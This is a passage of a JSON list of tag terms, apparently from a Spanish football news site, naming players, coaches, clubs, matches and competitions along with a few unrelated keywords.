Costa"},{"term":"Martínez Quarta"},{"term":"Martón"},{"term":"Mateo"},{"term":"Materazzi"},{"term":"Matosas"},{"term":"Matri"},{"term":"Mattioni"},{"term":"Maxi Rodríguez"},{"term":"Mazatlán FC"},{"term":"McClaren"},{"term":"Medina"},{"term":"Mel"},{"term":"Melbourne Victory"},{"term":"Melilla CD"},{"term":"Menudo"},{"term":"Mercury"},{"term":"Miami"},{"term":"Miguel Ángel Sainz-Maza"},{"term":"Mongongu"},{"term":"Montilla"},{"term":"Monza"},{"term":"Mora"},{"term":"Morris"},{"term":"Mozambique"},{"term":"Muller"},{"term":"Mundial Femenino"},{"term":"Munich 1860"},{"term":"Munitis"},{"term":"Murray"},{"term":"Musacchio"},{"term":"Málaga C"},{"term":"Nabil Fekir"},{"term":"Nacho González"},{"term":"Nacho Martínez"},{"term":"Nano Mesa"},{"term":"Nasser Al-Thani"},{"term":"Neto"},{"term":"Neuchatel"},{"term":"Nicaragua"},{"term":"Nordsjaelland"},{"term":"Notcias"},{"term":"Nuremberg"},{"term":"Nyom"},{"term":"Ofrecido"},{"term":"Olic"},{"term":"Olimpo"},{"term":"Omar"},{"term":"Orfila"},{"term":"Oswaldo de Oliveira"},{"term":"Oviedo B"},{"term":"Oxlade-Chamberlain"},{"term":"PES 13"},{"term":"PSP"},{"term":"Pablo Barrera"},{"term":"Pabón"},{"term":"Paco Fernández"},{"term":"Palacio"},{"term":"Pamela"},{"term":"Pardeza"},{"term":"Paris Adot"},{"term":"Pasalic"},{"term":"Paunovic"},{"term":"Pawlowski"},{"term":"Pedri"},{"term":"Pedrito"},{"term":"Pedro Bazán"},{"term":"Pedro Caixinha"},{"term":"Pedro Martins"},{"term":"Pepelu"},{"term":"Pioli"},{"term":"Piszczek"},{"term":"Plan B"},{"term":"Plymouth"},{"term":"Plymouth Argyle"},{"term":"Pol Bueso"},{"term":"Polenta"},{"term":"Prueba"},{"term":"Publicidad"},{"term":"Quique González"},{"term":"Racing-Atlético de Madrid"},{"term":"Rafa Mir"},{"term":"Ramón Planes"},{"term":"Rayo Vallecano Femenino"},{"term":"Real Madrid C"},{"term":"RedBird Capital"},{"term":"Renovaciones"},{"term":"Reto Iberdrola"},{"term":"Ricardo Visus"},{"term":"Rober González"},{"term":"Rober Ibáñez"},{"term":"Roberto Lago"},{"term":"Roberto Olabe"},{"term":"Robles"},{"term":"Rode"},{"term":"Rodgers"},{"term":"Rodrigo Moreno"},{"term":"Roger Machado"},{"term":"Roger Martí"},{"term":"Roncaglia"},{"term":"Rosenberg"},{"term":"Rosicky"},{"term":"Roy Hodgson"},{"term":"Royal Emirates Group"},{"term":"Rubén Díez"},{"term":"Rubén Sobrino"},{"term":"Ruiz Espejo"},{"term":"Rukavina"},{"term":"SANAMAR"},{"term":"SC Monagas"},{"term":"Sabin Merino"},{"term":"Saja"},{"term":"Salvi Mendoza"},{"term":"Salzburgo"},{"term":"Samir Handanovic"},{"term":"Sampedro"},{"term":"San Marino"},{"term":"San Martín de San Juan"},{"term":"Sandro Raniere"},{"term":"Sapunaru"},{"term":"Sara Carbonero"},{"term":"Sariñena"},{"term":"Schneiderlin"},{"term":"Schürrer"},{"term":"Se complica"},{"term":"Segunda División Senior Femenino"},{"term":"Segunda Equipación"},{"term":"Sereno"},{"term":"Sergi Barjuán"},{"term":"Sergio Aguza"},{"term":"Sergio Garcia"},{"term":"Sergio Narváez"},{"term":"Serie B"},{"term":"Seydou Doumbia"},{"term":"Shakira"},{"term":"Shatat"},{"term":"Silas"},{"term":"Sillero"},{"term":"Slask Wroclaw"},{"term":"Slovan Liberec"},{"term":"Sobis"},{"term":"Sol de América"},{"term":"Somozas"},{"term":"St Johnstone"},{"term":"St Mirren"},{"term":"St. Gallen"},{"term":"Stade de Reims"},{"term":"Stam"},{"term":"Stepanov"},{"term":"Suazo"},{"term":"Sud América"},{"term":"Supercopa de Catalunya"},{"term":"Szymanowski"},{"term":"TAD"},{"term":"Tacuense"},{"term":"Tana"},{"term":"Tato"},{"term":"Tekio"},{"term":"Teo Gutiérrez"},{"term":"Thiago Motta"},{"term":"Thomas"},{"term":"Tiago Gomes"},{"term":"Tim Cahill"},{"term":"Todibo"},{"term":"Toni Freixa"},{"term":"Tonny Sanabria"},{"term":"Toquero"},{"term":"Torreblanca FS"},{"term":"Trujillanos"},{"term":"UD Almería B"},{"term":"UD Barbastro"},{"term":"UD Sanse"},{"term":"UD Tacuense"},{"term":"UE Figueres"},{"term":"UE Rubí"},{"term":"UNESCO"},{"term":"Unai Gómez"},{"term":"Uniao da Madeira"},{"term":"Unionistas CF"},{"term":"Unión Berlín"},{"term":"Urko Vera"},{"term":"Valerenga"},{"term":"Van Basten"},{"term":"Vasco Seabra"},{"term":"Ver online"},{"term":"Villarrubia"},{"term":"Víctor Díaz"},{"term":"Víctor Pérez"},{"term":"Víctor Quintero"},{"term":"Víctor Sänchez"},{"term":"Ward"},{"term":"Weiss"},{"term":"Williams"},{"term":"Xerez-Real Madrid"},{"term":"Xisco"},{"term":"Yangel Herrera"},{"term":"Yerry Mina"},{"term":"Zamora CF"},{"term":"Zapater"},{"term":"Zaragoza-Almería"},{"term":"Zúrich"},{"term":"eLaLiga Santander"},{"term":"iPhone"},{"term":"Álvaro Marín"},{"term":"Ángel"},{"term":"1-0"},{"term":"1-1"},{"term":"100 mejores futbolistas"},{"term":"11 de la jornada"},{"term":"2-0"},{"term":"3-0"},{"term":"A-League"},{"term":"AS Color"},{"term":"Abner"},{"term":"Abou Kanté"},{"term":"Abraham Minero"},{"term":"Acerbis"},{"term":"Acuña"},{"term":"Adama Boiro"},{"term":"Adrián San Miguel"},{"term":"Afición"},{"term":"Agus"},{"term":"Airton"},{"term":"Ais Reig"},{"term":"Akhisar"},{"term":"Akinsola"},{"term":"Al Ain"},{"term":"Al Hilal"},{"term":"Al Wakrah"},{"term":"Al-Feiha"},{"term":"Al-Wasl"},{"term":"Alanís"},{"term":"Albert Ferrer"},{"term":"Alberto Toril"},{"term":"Albizua"},{"term":"Alcalá"},{"term":"Alcantarilla"},{"term":"Alcorcon"},{"term":"Alejandro Menéndez"},{"term":"Alejandro Pozuelo"},{"term":"Alexander Grinberg"},{"term":"Alexandre Lacazette"},{"term":"Alhama ElPozo"},{"term":"Allofs"},{"term":"Almería-F.C. Barcelona"},{"term":"Almería-Sevilla"},{"term":"Alternativas"},{"term":"Amin"},{"term":"Amor"},{"term":"Ana Buceta"},{"term":"Ander Capa"},{"term":"Andrea Mandorlini"},{"term":"Andreolli"},{"term":"Andriy Yarmolenko"},{"term":"Andrés Céspedes"},{"term":"Andrés Guardado"},{"term":"Andrés Martín"},{"term":"Anita"},{"term":"Anselmo"},{"term":"Antonio Martín"},{"term":"Antonio Sánchez"},{"term":"Antonio Tomás"},{"term":"António Carlos"},{"term":"Aogo"},{"term":"Aouate"},{"term":"Aragua"},{"term":"Arantxa Medina"},{"term":"Aranzubia"},{"term":"Arbilla"},{"term":"Arka Gdynia"},{"term":"Armando Evangelista"},{"term":"Armani"},{"term":"Armstrong"},{"term":"Arthur"},{"term":"Artola"},{"term":"Arévalo Ríos"},{"term":"Asensio"},{"term":"Atlético Femenino"},{"term":"Atlético Melilla"},{"term":"Atlético de Madrid-Real Madrid"},{"term":"Aucas"},{"term":"Avilés"},{"term":"Ayestarán"},{"term":"Bahebeck"},{"term":"Bakkali"},{"term":"Balbuena"},{"term":"Ballesteros"},{"term":"Barakaldo CF"},{"term":"Barbara Berlusconi"},{"term":"Barcelona SC"},{"term":"Bareiro"},{"term":"Barnett"},{"term":"Barça-Madrid"},{"term":"Bassedas"},{"term":"Batalla"},{"term":"Becchio"},{"term":"Beijing Gouan"},{"term":"Belletti"},{"term":"Benachour"},{"term":"Benahavís"},{"term":"Benalouane"},{"term":"Bender"},{"term":"Bendodo"},{"term":"Bengaluru"},{"term":"Benjamín"},{"term":"Bennett"},{"term":"Bentancur"},{"term":"Bentley"},{"term":"Benítez"},{"term":"Berardi"},{"term":"Bergdich"},{"term":"Bernard"},{"term":"Bertolo"},{"term":"Bertrand"},{"term":"Beto Da Silva"},{"term":"Bicho"},{"term":"Bigas"},{"term":"Biggeri"},{"term":"Biraghi"},{"term":"Bjelica"},{"term":"Blind"},{"term":"Blooming"},{"term":"Bodipo"},{"term":"Boiro"},{"term":"Bonera"},{"term":"Borghi"},{"term":"Borini"},{"term":"Borja"},{"term":"Borja Gómez"},{"term":"Boselli"},{"term":"Bota de Oro"},{"term":"Bouanga"},{"term":"Braithwaite"},{"term":"Brown"},{"term":"Brown de Adrogué"},{"term":"Bruno González"},{"term":"Buckley"},{"term":"Bürki"},{"term":"CD Cantoria"},{"term":"CD Extremadura 1924"},{"term":"CD Málaga 1903"},{"term":"CD Tudelano"},{"term":"CP San Cristóbal"},{"term":"CP San Miguel"},{"term":"CRB"},{"term":"Cabella"},{"term":"Cadamuro"},{"term":"Calderé"},{"term":"Callens"},{"term":"Campeonato Paulista"},{"term":"Camuñas"},{"term":"Canadá"},{"term":"Caparrós"},{"term":"Capote"},{"term":"Carabobo"},{"term":"Cardona"},{"term":"Carles Gil"},{"term":"Carlos Blanco"},{"term":"Carlos Carvalhal"},{"term":"Carlos García"},{"term":"Carlos Gutiérrez"},{"term":"Carlos Martín"},{"term":"Carmen"},{"term":"Carmona"},{"term":"Carvalhal"},{"term":"Casanova"},{"term":"Cañas"},{"term":"Cedrick"},{"term":"Celso Borges"},{"term":"Cerezo"},{"term":"Chechu"},{"term":"Chema Aragón"},{"term":"Chesterfield"},{"term":"Chiclana"},{"term":"Christian Cueva"},{"term":"Christiansen"},{"term":"Chu-Young Park"},{"term":"Chumbi"},{"term":"Chus Herrero"},{"term":"Chus Hevia"},{"term":"Clark"},{"term":"Claude Puel"},{"term":"Clermont"},{"term":"Clément Grenier"},{"term":"Coates"},{"term":"Cobreloa"},{"term":"Cocu"},{"term":"Collantes"},{"term":"Coman"},{"term":"Constant"},{"term":"Conti"},{"term":"Cook"},{"term":"Cop"},{"term":"Copa Alemania"},{"term":"Coppa Italia"},{"term":"Corini"},{"term":"Cracks"},{"term":"Craviotto"},{"term":"Crewe Alexandra"},{"term":"Cristian Chávez"},{"term":"Cristian González"},{"term":"Cristian López"},{"term":"Cristo González"},{"term":"Cristo Martín"},{"term":"Cuiabá"},{"term":"Culio"},{"term":"Curro Torres"},{"term":"Cuéllar"},{"term":"Cvitanich"},{"term":"Cédric Soares"},{"term":"César"},{"term":"César Morgado"},{"term":"César Navas"},{"term":"Dalian Yifang"},{"term":"Damián Suárez"},{"term":"Dani Abalo"},{"term":"Dani González"},{"term":"Dani Hernández"},{"term":"Dani Mallo"},{"term":"Dani Ponz"},{"term":"Daniel Carriço"},{"term":"Daniele Pradè"},{"term":"Danilo Barbosa"},{"term":"Dante Bonfim"},{"term":"David Movilla"},{"term":"David Pizarro"},{"term":"David Soto"},{"term":"David Timor"},{"term":"David Álvarez"},{"term":"De Sanctis"},{"term":"De la Hoz"},{"term":"Dedé"},{"term":"Defensa"},{"term":"Delfín SC"},{"term":"Delhi Dynamos"},{"term":"Demidov"},{"term":"Dennis Praet"},{"term":"Deportivo Tachira"},{"term":"Deportivo-Atlético de Madrid"},{"term":"Deportivo-Racing"},{"term":"Desailly"},{"term":"Descienden"},{"term":"Despotovic"},{"term":"Deyverson"},{"term":"Di Francesco"},{"term":"Di Natale"},{"term":"Di Stéfano"},{"term":"Diabaté"},{"term":"Diakité"},{"term":"Diamé"},{"term":"Diego Bounanotte"},{"term":"Diego Lainez"},{"term":"Diego Merino"},{"term":"Diego Peláez"},{"term":"Dier"},{"term":"Dimitri Payet"},{"term":"Dimitrievski"},{"term":"Djilobodji"},{"term":"Djurgarden"},{"term":"Dmitrovic"},{"term":"Domingos Quina"},{"term":"Dominika"},{"term":"Dominika Conc"},{"term":"Donnarumma"},{"term":"Doriva"},{"term":"Douchez"},{"term":"Dragovic"},{"term":"Drmic"},{"term":"Dudamel"},{"term":"Dudelange"},{"term":"Dudu"},{"term":"Dumet Grayeb"},{"term":"Dynamo Dresden"},{"term":"Dzagoev"},{"term":"Dátolo"},{"term":"ERTE"},{"term":"Edgar González"},{"term":"Edgar Ié"},{"term":"Edilson"},{"term":"Edu Oriol"},{"term":"Eduardo Villegas"},{"term":"Effenberg"},{"term":"El Ejido"},{"term":"El Salvador"},{"term":"Elfsborg"},{"term":"Elias"},{"term":"Elmander"},{"term":"Elías Pérez"},{"term":"Emaná"},{"term":"Emenike"},{"term":"Emiliano Sala"},{"term":"Emiliano Velázquez"},{"term":"Emilio Fajardo"},{"term":"Emilio Guerra"},{"term":"Emilio Izaguirre"},{"term":"Enzo Roco"},{"term":"Eric Bailly"},{"term":"Escalante"},{"term":"Escudero"},{"term":"Escudo"},{"term":"Espanyol-Almería"},{"term":"Estrela Amadora"},{"term":"Estudiantes"},{"term":"Estudiantes de Buenos Aires"},{"term":"Etxeberria"},{"term":"Euskadi"},{"term":"Everton Viña del Mar"},{"term":"Extremadura Femenino"},{"term":"Ezequiel schelotto"},{"term":"F.C. Barcelona-Getafe"},{"term":"F.C. Barcelona-Racing"},{"term":"F.C. Barcelona-Sevilla"},{"term":"FA Cup 2016"},{"term":"FACUA"},{"term":"FC Krasnodar"},{"term":"FX Fútbol"},{"term":"Fabrice"},{"term":"Falu Aranda"},{"term":"Fariña"},{"term":"Faurlin"},{"term":"Fausto TIenza"},{"term":"Fede Valverde"},{"term":"Felipe Anderson"},{"term":"Felipe Miñambres"},{"term":"Feltscher"},{"term":"Fenerbahce"},{"term":"Fernando Puche"},{"term":"Fernández"},{"term":"Figueroa"},{"term":"Finnbogason"},{"term":"Fk Krasnodar"},{"term":"Fofo"},{"term":"Fontás"},{"term":"Football Manager 2013"},{"term":"Fran Cruz"},{"term":"Fran Moreno"},{"term":"Fran Vieites"},{"term":"Francis Ferrón"},{"term":"Freddy Guarín"},{"term":"Fredi Álvarez"},{"term":"Friedel"},{"term":"Fundación Albacete Femenino"},{"term":"Fábio Nunes"},{"term":"Fútbol Playa"},{"term":"GAME"},{"term":"Gabri"},{"term":"Gabriel Calderón"},{"term":"Gabriel Pires"},{"term":"Gabón"},{"term":"Gaitán"},{"term":"Galloway"},{"term":"Gamper"},{"term":"García Quilón"},{"term":"Gareth Barry"},{"term":"Gargano"},{"term":"Garry Monk"},{"term":"Gary Medel"},{"term":"Gato Silva"},{"term":"Gaziantep"},{"term":"Gaziantepspor"},{"term":"Gelson Martins"},{"term":"Gerard Gumbau"},{"term":"Gerard López"},{"term":"Gerrit"},{"term":"Getafe Femenino"},{"term":"Getafe-Sevilla"},{"term":"Giampaolo"},{"term":"Gignac"},{"term":"Gimnástic"},{"term":"Giordano"},{"term":"Girard"},{"term":"Gladwin"},{"term":"Gonzalo Jara"},{"term":"Granadilla Tenerife"},{"term":"Grenier"},{"term":"Greuther Furth"},{"term":"Greuther Fürth"},{"term":"Gross"},{"term":"Grupo IV"},{"term":"Guabirá"},{"term":"Guantes"},{"term":"Guarani"},{"term":"Guarente"},{"term":"Guarín"},{"term":"Gueida Fofana"},{"term":"Gueye"},{"term":"Gumbau"},{"term":"Gundogan"},{"term":"Gustavo Henrique"},{"term":"Göztepe"},{"term":"Hadzic"},{"term":"Hall"},{"term":"Hamann"},{"term":"Hamilton"},{"term":"Haroyan"},{"term":"Harry Redknapp"},{"term":"Hasi"},{"term":"Hernani"},{"term":"Hinestroza"},{"term":"Hispania"},{"term":"Holan"},{"term":"Hong Kong"},{"term":"Hugo Vieira"},{"term":"Hyypia"},{"term":"Héctor Tapia"},{"term":"Hélder Costa"},{"term":"Hércules-Racing de Santander"},{"term":"Iakovenko"},{"term":"Iban Salvador"},{"term":"Ibon Navarro"},{"term":"Ida"},{"term":"Ienaga"},{"term":"Igor Filipenko"},{"term":"Igor Lichnovsky"},{"term":"Illescas"},{"term":"Independiente de Medellín"},{"term":"Infante"},{"term":"Insúa"},{"term":"Interesan"},{"term":"Inverness"},{"term":"Ireland"},{"term":"Isak"},{"term":"Isi Gómez"},{"term":"Ituano"},{"term":"Ivanschitz"},{"term":"Ivo Vieira"},{"term":"Iván Moreno"},{"term":"Iván Márquez"},{"term":"Iznata"},{"term":"Iñaki Peña"},{"term":"Iñigo Piña"},{"term":"Iñigo Pérez"},{"term":"JJ.OO."},{"term":"Jagiellonia"},{"term":"Jaguares de Chiapas"},{"term":"Jailson"},{"term":"Jaime Molina"},{"term":"Jamaica"},{"term":"Jandro"},{"term":"Jason"},{"term":"Jaume Costa"},{"term":"Jaume Doménech"},{"term":"Javi Fernández"},{"term":"Javi Hernández"},{"term":"Javi Hervás"},{"term":"Javi Medina"},{"term":"Javi Puado"},{"term":"Javi Venta"},{"term":"Javier Garrido"},{"term":"Javier Imbroda"},{"term":"Jesús Arrieta"},{"term":"Jesús Corona"},{"term":"Jesús Martín"},{"term":"Jesús Rueda"},{"term":"Jhonny Ferreira"},{"term":"Jimbee Roldán"},{"term":"Joan Gamper"},{"term":"Joan Grasa"},{"term":"Joao Carlos"},{"term":"Johnson"},{"term":"Jon Toral"},{"term":"Jonas Eriksson"},{"term":"Jonathan Calleri"},{"term":"Jonathan Silva"},{"term":"Jordi Cruyff"},{"term":"Jordi Figueras"},{"term":"Jordi Gómez"},{"term":"Jorge Almirón"},{"term":"Jorge Carrascal"},{"term":"Jorge Casado"},{"term":"Jorge D'Alessandro"},{"term":"Jornada 1"},{"term":"Jornada 15"},{"term":"Jornada 24"},{"term":"Joseba Llorente"},{"term":"Josep Señé"},{"term":"José Antonio"},{"term":"José Antonio Caro"},{"term":"José Campaña"},{"term":"José Giménez"},{"term":"José Manuel Calderón"},{"term":"Jove Español"},{"term":"Jovenes"},{"term":"Juan Artola"},{"term":"Juan Bernat"},{"term":"Juan Carlos Fernández"},{"term":"Juan Esnáider"},{"term":"Juan Zúñiga"},{"term":"Juanfran Funes"},{"term":"Juegos Olímpicos de Londres"},{"term":"Jugadores Libres"},{"term":"Julio Cobos"},{"term":"Julio Gracia"},{"term":"Julián López"},{"term":"Junior Firpo"},{"term":"Juventud las Piedras"},{"term":"Kallstrom"},{"term":"Kansas City"},{"term":"Kaptoum"},{"term":"Karl Robinson"},{"term":"Keizer"},{"term":"Kenan Kodro"},{"term":"Kenny"},{"term":"Kike García"},{"term":"Kitoko"},{"term":"Klasnic"},{"term":"Kolodziejczak"},{"term":"Kosovo"},{"term":"Kouyaté"},{"term":"Kravets"},{"term":"Kruse"},{"term":"Kyriakos Papadopoulos"},{"term":"LDU de Quito"},{"term":"LFP World Challenge"},{"term":"La Condomina"},{"term":"La Rambla"},{"term":"La Roda CF"},{"term":"La Unión Atlético"},{"term":"La Volpe"},{"term":"LaLiga Promises"},{"term":"Lanzarote"},{"term":"Larrondo"},{"term":"Larsson"},{"term":"Leekens"},{"term":"Lehmann"},{"term":"Lendoiro"},{"term":"Leo Ulloa"},{"term":"Leto"},{"term":"Levante UD Femenino"},{"term":"Levante UD Femenino B"},{"term":"León"},{"term":"Libertad"},{"term":"Limones"},{"term":"Lindegaard"},{"term":"Lingard"},{"term":"Lisci"},{"term":"Lleida"},{"term":"Lolo Escobar"},{"term":"Long"},{"term":"Lorenzo Sanz"},{"term":"Los Andes"},{"term":"Los Villares"},{"term":"Low"},{"term":"Lucarelli"},{"term":"Lucas Lima"},{"term":"Lucas Olaza"},{"term":"Lucas Piazón"},{"term":"Lucca"},{"term":"Lucía Martín"},{"term":"Luis Aragones"},{"term":"Luis Garcia"},{"term":"Luis Zubeldía"},{"term":"Luna"},{"term":"Lunin"},{"term":"M'Baye Niang"},{"term":"MOTI"},{"term":"Machís"},{"term":"Macià"},{"term":"Mafra"},{"term":"Mainz"},{"term":"Malaga City"},{"term":"Malasia"},{"term":"Maldonado"},{"term":"Mali"},{"term":"Mallorca-Atlético"},{"term":"Mallorca-Getafe"},{"term":"Mallorca-Osasuna"},{"term":"Mallorca-Villarreal"},{"term":"Manchester"},{"term":"Manchesterr United"},{"term":"Mantecón"},{"term":"Mantovani"},{"term":"Manu Herrera"},{"term":"Manu Vallejo"},{"term":"Manuel Machado"},{"term":"Manzano"},{"term":"Marc Cardona"},{"term":"Marc Crosas"},{"term":"Marc Gual"},{"term":"Marca TV"},{"term":"Marcelo Moreno"},{"term":"Marcelo Silva"},{"term":"Marco Rosa"},{"term":"Marco Ruben"},{"term":"Marcos Ruiz"},{"term":"Mario Hermoso"},{"term":"Marquez"},{"term":"Martín Lasarte"},{"term":"Martín Palermo"},{"term":"Martín Pascual"},{"term":"Martín Presa"},{"term":"Martín Rodríguez"},{"term":"Mascarillas"},{"term":"Mateo Kovacic"},{"term":"Matheus Aiás"},{"term":"Matheus Pereira"},{"term":"Matthews"},{"term":"Matías Fernández"},{"term":"Matías Rodríguez"},{"term":"Matías Suárez"},{"term":"Maurizio Zamparini"},{"term":"Mauro Caballero"},{"term":"Mavrias"},{"term":"Maxi Rolón"},{"term":"McKenna"},{"term":"Mediaset"},{"term":"Medunjanin"},{"term":"Melgarejo"},{"term":"Meléndez"},{"term":"Mena"},{"term":"Mendes"},{"term":"Merquelanz"},{"term":"Mesbah"},{"term":"Michael Robinson"},{"term":"Migue Montes"},{"term":"Miguel Britos"},{"term":"Miguel Ángel Ramírez"},{"term":"Miguelito"},{"term":"Mikel González"},{"term":"Mikel Orbegozo"},{"term":"Milic"},{"term":"Millonarios de Bogotá"},{"term":"Mkhitaryan"},{"term":"Moi Gómez"},{"term":"Moldavia"},{"term":"Molina"},{"term":"Molinero"},{"term":"Montevideo Wanderers"},{"term":"Montiel"},{"term":"Moore"},{"term":"Moreno Aragón"},{"term":"Motociclismo"},{"term":"Moussa Sissoko"},{"term":"Munua"},{"term":"Murat Yakin"},{"term":"Mushuc Runa"},{"term":"Musto"},{"term":"Màlaga"},{"term":"Málaga Femenino B"},{"term":"Málaga-FC Barcelona"},{"term":"Málaga-Hércules"},{"term":"Málaga-Mallorca"},{"term":"Málaga-Sevilla"},{"term":"Míchel Salgado"},{"term":"NEC Nijmegen"},{"term":"NEC Nimega"},{"term":"Nacho Aranda"},{"term":"Nacho Miras"},{"term":"Nahuel"},{"term":"Nancy"},{"term":"Nasser Al-Khelaifi"},{"term":"Natación"},{"term":"Natalia Gómez-Junco"},{"term":"Natalio"},{"term":"Nathan"},{"term":"Nauzet"},{"term":"Nedved"},{"term":"Neil Lennon"},{"term":"Nelson"},{"term":"Newell´s Old Boys"},{"term":"Nicolás Castillo"},{"term":"Nieto"},{"term":"Nils Petersen"},{"term":"Nintendo 3DS"},{"term":"Nitra"},{"term":"No"},{"term":"Noicias"},{"term":"Nolan"},{"term":"Nono II"},{"term":"Northampton Town"},{"term":"Noticias de Internet"},{"term":"Nounkeu"},{"term":"Nuevofutbol"},{"term":"Nuñez"},{"term":"Nástic"},{"term":"O'Connor"},{"term":"O'Hara"},{"term":"OFI Creta"},{"term":"ONCE"},{"term":"Obeng"},{"term":"Obinna"},{"term":"Odriozola"},{"term":"Ofrece"},{"term":"Oli"},{"term":"Olímpica Victoriana"},{"term":"Onana"},{"term":"Once Caldas"},{"term":"Oporto B"},{"term":"Oriente Petrolero"},{"term":"Otero"},{"term":"PES 20"},{"term":"PS Vita"},{"term":"PS2"},{"term":"Pablo"},{"term":"Pablo Franco"},{"term":"Pablo García"},{"term":"Pablo González"},{"term":"Pablo Marí"},{"term":"Pablo Roca"},{"term":"Pablo Ráez"},{"term":"Paderborn"},{"term":"Pako Ayestarán"},{"term":"Pandurii"},{"term":"Panthrakikos"},{"term":"Panucci"},{"term":"Paolo Guerrero"},{"term":"Papa Diop"},{"term":"Park Ji-Sung"},{"term":"Patric"},{"term":"Patricia Mascaró"},{"term":"Patrick Vieira"},{"term":"Patriotas"},{"term":"Pau Cendrós"},{"term":"Pau Víctor"},{"term":"Paulao"},{"term":"Paulo Alves"},{"term":"Pawłowski"},{"term":"Pedro Dólera"},{"term":"Pedro Emanuel"},{"term":"Pedro Martín"},{"term":"Pedro Moreira"},{"term":"Pedro Mosquera"},{"term":"Pedro Mérida"},{"term":"Pekerman"},{"term":"Pelusso"},{"term":"Pendikspor"},{"term":"Penev"},{"term":"Peterborough United"},{"term":"Petit"},{"term":"Petrov"},{"term":"Peñafiel"},{"term":"Phil Neville"},{"term":"Pinola"},{"term":"Pirri"},{"term":"Piti"},{"term":"Pitu"},{"term":"Plantilla"},{"term":"Pol Lirola"},{"term":"Pol Roigé"},{"term":"Ponce"},{"term":"Portuguesa FC"},{"term":"Pradè"},{"term":"Praet"},{"term":"Prediger"},{"term":"Presidente"},{"term":"Previa Champios league"},{"term":"Pro Evolution Soccer 2020"},{"term":"Pudo ser"},{"term":"Puel"},{"term":"Quintero"},{"term":"Quique Cebriá"},{"term":"Rabiot"},{"term":"Racing-Málaga"},{"term":"Radosevic"},{"term":"Rafa Marín"},{"term":"Randolph"},{"term":"Raquel"},{"term":"Rashford"},{"term":"Rat"},{"term":"Ravel Morrison"},{"term":"Rayo OKC"},{"term":"Rayo Vallecano B"},{"term":"Razak"},{"term":"Raúl Fabiani"},{"term":"Raúl Moreno"},{"term":"Real Madrid-Atletico de Madrid"},{"term":"Real Madrid-Osasuna"},{"term":"Real Madrid-Sevilla"},{"term":"Real Sociedad-FC Barcelona"},{"term":"Real Sociedad-Sporting"},{"term":"Reggina"},{"term":"Reguilón"},{"term":"Rel Madrid"},{"term":"Renato Gaúcho"},{"term":"Renny Vega"},{"term":"Reveillere"},{"term":"Rexach"},{"term":"Ricardo Oliveira"},{"term":"Rinaudo"},{"term":"Riqui Puig"},{"term":"Rober"},{"term":"Robert Moreno"},{"term":"Robert Navarro"},{"term":"Roberto Mancini"},{"term":"Roda Kerkrade"},{"term":"Rodri Ríos"},{"term":"Rodrigo Ely"},{"term":"Roger"},{"term":"Romero"},{"term":"Rosell"},{"term":"Ross County"},{"term":"Rotherdam United"},{"term":"Rubén Blanco"},{"term":"Rui Vitória"},{"term":"Rüdiger"},{"term":"SD Sarriana"},{"term":"Sabas"},{"term":"Sala"},{"term":"Salcedo"},{"term":"Salernitana"},{"term":"Sampaio Correa"},{"term":"Samu Omorodion"},{"term":"Samuelsen"},{"term":"San José de Oruro"},{"term":"San Martín de Tucumán"},{"term":"Sanción"},{"term":"Sand"},{"term":"Sandaza"},{"term":"Sandroni"},{"term":"Sannino"},{"term":"Santa Tecla"},{"term":"Santiago García"},{"term":"Santon"},{"term":"Sao Bento"},{"term":"Sarmiento de Junín"},{"term":"Saveljich"},{"term":"Saúl Níguez"},{"term":"Scocco"},{"term":"Se ofrece"},{"term":"Seferovic"},{"term":"Senior División de Honor"},{"term":"Sergi"},{"term":"Sergi Guilló"},{"term":"Sergio Fernández"},{"term":"Sergio Ortiz"},{"term":"Sergio Postigo"},{"term":"Siem de Jong"},{"term":"Siena"},{"term":"Simao Mate"},{"term":"Simone Verdi"},{"term":"Sin acuerdo"},{"term":"Sinama Pongolle"},{"term":"Sisi"},{"term":"Sissoko"},{"term":"Skrtel"},{"term":"Sobrino"},{"term":"Solskjaer"},{"term":"Souness"},{"term":"Souza"},{"term":"Sporting Garrovilla"},{"term":"Sporting-Deportivo"},{"term":"Sporting-Espanyol"},{"term":"Sporting-Real Madrid"},{"term":"Stevanovic"},{"term":"Stevenage"},{"term":"Strasbourg"},{"term":"Supercopa"},{"term":"Sylla"},{"term":"Szalai"},{"term":"Sámano"},{"term":"Sánchez Pizjuán"},{"term":"TAS"},{"term":"Tagliafico"},{"term":"Tahití"},{"term":"Tailandia"},{"term":"Tamas"},{"term":"Tannane"},{"term":"Tardelli"},{"term":"Ten Cate"},{"term":"Tena"},{"term":"Terek Grozny"},{"term":"Ternana"},{"term":"Terrassa FC"},{"term":"Terrazas"},{"term":"Thauvin"},{"term":"Thiago Carleto"},{"term":"Thomas Frank"},{"term":"Thorir"},{"term":"Tiago Volpi"},{"term":"Tianjin Quanjian"},{"term":"Tianjin Teda"},{"term":"Tielemans"},{"term":"Tienda"},{"term":"Tokushima Vortis"},{"term":"Tomás García"},{"term":"Tomás Martínez"},{"term":"Tomás Rincón"},{"term":"Tomás Roncero"},{"term":"Toni Morillas"},{"term":"Topal"},{"term":"Torneo Transición"},{"term":"Torrevieja"},{"term":"Tosic"},{"term":"Tote"},{"term":"Trigueros"},{"term":"Trincao"},{"term":"Trival Valderas"},{"term":"Trofeo Santiago Bernabeu"},{"term":"UD Ourense"},{"term":"UE Sant Andreu"},{"term":"UFC"},{"term":"Unai López"},{"term":"Unai Medina"},{"term":"Unai Nuñez"},{"term":"Uniao Leiria"},{"term":"Universidad César Vallejo"},{"term":"Unión de Madeira"},{"term":"Urrutia"},{"term":"Uruguay Sub-20"},{"term":"Usain Bolt"},{"term":"Usama"},{"term":"Uzbekistán"},{"term":"Vagner Love"},{"term":"Van Bommel"},{"term":"Van Dijk"},{"term":"Vasco Fernandes"},{"term":"Vela"},{"term":"Velasco Carballo"},{"term":"Ventas Reino Unido"},{"term":"Ventas UK"},{"term":"Vicente Gómez"},{"term":"Vicenza"},{"term":"Viitorul"},{"term":"Villarreal Femenino"},{"term":"Villarreal-Zaragoza"},{"term":"Vitoria"},{"term":"Volos"},{"term":"Vucetich"},{"term":"Vuckic"},{"term":"Víctor Curto"},{"term":"Víctor Sänchez del Amo"},{"term":"Waldo Ponce"},{"term":"Walter Montoya"},{"term":"Wanchope"},{"term":"Wanderson"},{"term":"Wellington"},{"term":"Wellington Silva"},{"term":"Wendell"},{"term":"Wesley"},{"term":"Wesley Sneijder"},{"term":"West Ham United"},{"term":"Westermann"},{"term":"Westwood"},{"term":"Wii"},{"term":"Wilk"},{"term":"Willem II"},{"term":"William Hill"},{"term":"William 